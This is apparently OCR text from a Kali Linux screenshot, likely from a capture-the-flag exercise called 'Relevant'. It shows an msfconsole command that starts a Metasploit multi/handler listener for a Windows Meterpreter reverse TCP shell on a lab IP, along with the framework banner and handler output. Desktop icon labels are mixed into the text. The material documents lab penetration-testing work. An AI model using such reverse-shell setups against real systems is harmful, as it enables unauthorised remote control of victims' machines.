 ┌──(kali㉿kali)-[~/Desktop/Relevant]
└─$ msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterprete
r/reverse_tcp; set LHOST 10.9.156.50; set LPORT 1234; run"
Internal
Home
Relevant
Trash
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with
help log
Firefox ESR
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.9.156.50
LPORT => 1234
[*] Started reverse TCP handler on 10.9.156.50:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
Wordlists
[-] run: Interrupted
msf5 exploit(multi/handler) > run